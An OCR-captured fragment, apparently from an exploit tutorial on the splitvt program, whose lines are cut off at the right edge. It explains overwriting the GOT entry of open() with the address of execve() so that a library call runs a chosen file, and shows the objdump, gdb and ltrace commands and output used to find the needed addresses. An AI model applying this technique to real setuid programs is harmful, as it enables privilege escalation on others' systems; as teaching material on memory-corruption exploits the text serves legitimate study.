
    attacks.   For  example,  the  library  call  follo
    Fortunately,  O_RDONLY  is  equal  to  0,  so that,
    manages to replace the open() function with the exe
    the   previous   library   call    would   actually
    execve(rcfile_buf, NULL, NULL).

    The exploit should overwrite  the GOT (Global Offse
    of the open() function with the address of the exec
    and make  sure rcfile_buf  contains a  valid filena
    holds the HOME environment variable and garbage (th
    characters)...  thus  the  exploit  has  to nul ter
    string (thanks to a third entry in the n array) in 
        $ objdump -R /usr/bin/splitvt | grep open

        08052f40

        $ cp /usr/bin/splitvt /tmp/splitvt

        $ gdb /tmp/splitvt

        (gdb) break getopt

        (gdb) run

        (gdb) p execve

        0x400ec178

        $ ltrace /tmp/splitvt 2>&1 | grep malloc

        0x0805f958
